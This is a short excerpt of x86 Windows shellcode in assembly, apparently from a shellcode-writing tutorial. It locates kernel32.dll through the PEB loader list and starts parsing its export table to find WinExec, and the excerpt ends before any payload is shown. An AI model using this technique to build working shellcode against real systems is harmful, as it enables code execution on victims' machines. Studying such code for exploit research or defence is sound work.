 _start:
; Create a new stack frame
mov ebp, esp ; Set base stack pointer for new stack-frame
sub esp, 0x20 ; Decrement the stack by 32 bytes
; Find kernel32.dll base address
xor ebx, ebx ; EBX = 0x00000000
mov ebx, [fs:ebx+0x30] ; EBX = Address_of_PEB
mov ebx, [ebx+0xC] ; EBX = Address_of_LDR
mov ebx, [ebx+0x1C] ; EBX = 1st entry in InitOrderModuleList / ntdll.dll
mov ebx, [ebx] ; EBX = 2nd entry in InitOrderModuleList / kernelbase.dll
mov ebx, [ebx] ; EBX = 3rd entry in InitOrderModuleList / kernel32.dll
mov eax, [ebx+0x8] ; EAX = &kernel32.dll / Address of kernel32.dll
mov [ebp-0x4], eax ; [EBP-0x04] = &kernel32.dll
; Find the address of the WinExec Symbol within kernel32.dll
; + The hex values will change with different versions of Windows
; Find the address of the Export Table within kernel32.dll
mov ebx, [eax+0x3C] ; EBX = Offset NewEXEHeader = 0xF8
add ebx, eax ; EBX = &NewEXEHeader = 0xF8 + &kernel32.dll
mov ebx, [ebx+0x78] ; EBX = RVA ExportTable = 0x777B0 = [&NewExeHeader + 0x78]
add ebx, eax ; EBX = &ExportTable = RVA ExportTable + &kernel32.dll
; Find the address of the Name Pointer Table within kernel32.dll